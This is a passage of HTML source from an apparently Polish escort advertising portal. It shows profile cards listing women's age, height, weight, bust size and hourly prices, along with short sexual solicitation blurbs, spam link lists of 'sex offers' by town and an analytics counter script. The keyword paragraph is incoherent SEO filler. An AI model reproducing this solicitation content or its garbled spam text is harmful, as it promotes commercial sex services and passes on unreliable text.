                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">157</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Czekam. Weź mnie! Chcę być cała Twoja! Moją ofertę kieruję do mężczyzn, którzy wiedzą czego chcą i wiedzą do kogo i po co przyszli...</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Allegra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783861-big-1-1461888000.jpg" alt="Escort Bella Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Zależy mi na świetnej wspólnej zabawie. Oprócz masażu relaksacyjnego mogę Ci również zaproponować masaż Lomi Lomi – to bardzo intensywny masaż.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>TOP:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/mazowieckie/kobiety-sex-gra-kalwaria.php">Kobiety sex Góra Kalwaria</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lodzkie/kobiety-sex-sieradz.php">Kobiety sex Sieradz</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/malopolskie/sex-oferty-cikowice.php">Sex oferty Ciężkowice</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Wołów , wołowski, Dolnośląskie. Anonse Myszków - sprawdzone ogłoszenia towarzyskie, sex anonse i oferty erotyczne z Myszkowa, odwiedź Eamore i znajdź swojego SEX partnera w. Czat w portalu wywiązała się z naszego portalu.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>